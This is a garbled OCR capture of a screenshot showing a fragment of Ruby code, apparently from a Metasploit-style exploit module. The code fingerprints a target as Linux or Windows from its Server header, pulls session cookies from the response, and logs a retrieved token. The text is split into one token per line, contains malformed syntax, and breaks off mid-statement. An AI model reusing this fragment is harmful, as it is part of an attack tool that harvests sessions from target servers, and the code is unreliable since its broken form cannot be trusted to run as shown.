
response
.
headers
[
'Server'
]
      mytarget 
=
 srv
.
nil
?
?
'Linux'
:
'Windows'
else
      mytarget 
=
 target
.
name

end
vprint_status
(
"
#{
peer
}
 - Identified 
#{
mytarget
}
 target"
)
#Pull out the last two cookies
    cookies 
=
 response
.
get_cookies

    cookies 
=
cookies
.
split
[
-
2.
.
-
1
]
.
join
(
' '
)
vprint_status
(
"
#{
peer
}
 - Retrieved 
token 
#{
token
}
"
)
vprint_status
(
"
#{
peer
}
 - Retrieved 
cookies 
#{
cookies
}
"
)
vprint_status
(
"
#{
peer
}
 - 